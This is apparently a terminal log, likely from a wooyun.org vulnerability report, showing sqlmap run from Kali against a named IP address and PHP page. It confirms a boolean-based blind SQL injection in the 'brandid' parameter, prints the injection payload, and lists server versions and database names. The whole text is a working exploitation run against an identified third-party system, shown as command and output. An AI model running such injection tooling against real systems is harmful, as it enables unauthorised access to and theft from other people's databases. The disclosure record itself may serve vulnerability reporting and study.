 root@kali:~# sqlmap -u 220.178.30.175:8080/brand.php?brandid=334 --dbs
{1.0-dev-nongit-20160125}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 21:23:00
[21:23:00] [INFO] resuming back-end DBMS 'mysql'
[21:23:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: brandid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brandid=334 AND 2189=2189
---
[21:23:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.4.32
back-end DBMS: MySQL 5
[21:23:02] [INFO] fetching database names
[21:23:02] [INFO] fetching number of databases
[21:23:02] [INFO] resumed: 2
[21:23:02] [INFO] resumed: information_schema
[21:23:02] [INFO] resumed: wapsite
available databases [2]:
[*] information_schema
[*] wapsite
www.wooyun.org